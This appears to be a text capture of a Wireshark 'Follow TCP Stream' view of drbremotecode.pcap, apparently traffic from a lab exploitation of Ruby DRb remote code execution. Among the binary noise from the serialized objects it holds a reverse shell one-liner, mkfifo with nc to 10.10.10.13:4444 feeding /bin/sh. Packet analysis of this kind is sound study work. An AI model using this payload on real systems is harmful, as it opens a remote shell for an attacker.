 Wireshark · Follow TCP Stream (tcp.stream eq 1) · drbremotecode.pcap
......0......I"        send.:.EF......i.......:.syscall......i.......0......T......i.        .......
0......I"   send.:.EF......i        ......:.syscall......i
......"..1edyZvXhPM5Jg8VE......i.........0......T......i
......0......I"        send.:.EF......i
......:.syscall......i ......i
...k.."l#!/bin/sh
mkfifo /tmp/wipqp; nc 10.10.10.13 4444 0</tmp/wipqp | /bin/sh >/tmp/wipqp 2>&1; rm /tmp/
wipqp......il......0......T......il......0......I"        send.:.EF......i.......:.syscall......i.......i
......0......T......i.......0......I"        send.:.EF......i.......:.syscall......i.......
0......T......i.......T......i.u.
5 client pkts, 6 server pkts, 9 turns.
Entire conversation (579 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help